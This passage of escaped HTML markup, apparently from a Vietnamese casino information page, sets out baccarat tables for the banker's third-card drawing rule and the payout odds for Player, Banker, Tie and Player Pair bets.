, sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên - Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút thêm một\n  lá bài khi lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài khi\n  lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2,3,4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng Thắng Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng sau đâu hiển thị các tiêu chuẩn thắng, luật chơi và tỉ lệ\nthanh toán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 105pt;\" valign=\"top\" width=\"140\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELoại Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 330pt;\" valign=\"top\" width=\"440\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiêu Chuẩn Thắng và\n  Luật\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 165pt;\" valign=\"top\" width=\"220\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Người Chơi có giá trị cao hơn Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Người Chơi' sẽ được hoàn\n  trả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Nhà Cái có giá trị cao hơn Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Nhà Cái' sẽ được trả lại ,\n  xem như 'hoàn trả'\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi và Nhà Cái\n  có cùng giá trị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai lá bài đầu tiên\n  của Người Chơi có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 